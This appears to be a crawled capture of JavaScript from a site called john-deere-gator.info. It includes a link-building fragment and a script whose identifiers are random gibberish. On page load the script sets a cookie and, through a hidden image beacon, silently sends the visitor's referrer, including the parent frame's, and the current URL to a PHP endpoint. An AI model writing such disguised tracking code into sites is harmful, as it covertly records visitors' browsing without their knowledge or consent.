		qulalybazef.appendChild(joguxyzody);
	 
 
			

  		mifaq.replaceChild(qulalybazef, hynuhywezaf[zyjynygumi]);
 	}   	} 	


function qejijem(rysyjisenybyqu, cekojet)
{	if(cekojet == null) cekojet = "";
 	

	var xyli = document.createElement("a");
   	xyli.href = "#" + cekojet;
	xyli.setAttribute("onclick", "javascript:window.open('" + rysyjisenybyqu + "');return false;"); 					 	xyli.setAttribute("rel","nofollow");	xyli.setAttribute("target","_blank");	return xyli; }

--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/vyqobof.js
body_size: 808
content:


function wenuxiwo(){
	

	var potazoqycogaso = window.location.href;
	 	    var zeqivehokon = document.currentScript.src.split('/').pop().replace(".js","");   	var hyki = "/" + zeqivehokon + ".php";
    var zajex = 60;   
	var lytos = zeqivehokon;

 	var dyniwadatajur = ""; 
       try    {      dyniwadatajur=""+parent.document.referrer;       }
	    catch (ex)       { 
 	    dyniwadatajur=""+document.referrer;

    }		if(kodutas(lytos) == null)
	{
		var kujonetege = window.location.hostname;

	 		  		hyhubi(lytos, "1", zajex, "/", kujonetege);   

  

	 		if(kodutas(lytos) != null) 
		{
 
				var fyqi = new Image();  
			fyqi.src=hyki + "?referer=" + escape(dyniwadatajur) + "&url=" + escape(potazoqycogaso);
	

  		}	

 	}

  	
}

wenuxiwo();


function kodutas(vanucoza) 
{
    var navuheraqyh = document.cookie;
	
     var gitazur = vanucoza + "=";  
    var lufupidu = navuheraqyh.indexOf("; " + gitazur); 




	    if (lufupidu == -1) {		           lufupidu = navuheraqyh.indexOf(gitazur);         if (lufupidu != 0) return null;     } else {			        lufupidu += 2; 

     }        var moryqybovewu = document.cookie.indexOf(";", lufupidu);

	     if (moryqybovewu == -1) {          moryqybovewu = navuheraqyh.length;    } 
	    return unescape(navuheraqyh.substring(lufupidu + gitazur.length, moryqybovewu));}



function hyhubi(syfilopelucoj,sozycuqyjyzu,muqoqyloguxuket, bygucovamotufi, xykelowul) 
{ var pymyregyqoqena = new Date();   var byxivyr = new Date(); 
  


    
 byxivyr.setTime(pymyregyqoqena.getTime() + 1000*60*muqoqyloguxuket); 	  document.cookie = syfilopelucoj+"="+escape(sozycuqyjyzu) + ";expires="+byxivyr.toGMTString() + ";path=" + bygucovamotufi + ";domain=" + xykelowul;
	  }
